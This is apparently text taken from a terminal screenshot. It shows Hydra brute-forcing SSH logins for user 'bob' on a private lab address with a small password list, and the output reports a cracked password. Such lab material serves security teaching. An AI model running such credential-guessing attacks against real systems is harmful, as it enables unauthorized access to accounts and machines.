 ┌──(harry㉿attacker)-[~]
└─$ hydra -l bob -P ./bob_passwords_50.txt -t 16 192.168.1.111 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 08:29:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
 the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 50 login tries (l:1/p:50), ~4 tries per task
[DATA] attacking ssh://192.168.1.111:22/
[22][ssh] host: 192.168.1.111   login: bob   password: all5mine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-18 08:29:48

┌──(harry㉿attacker)-[~]
└─$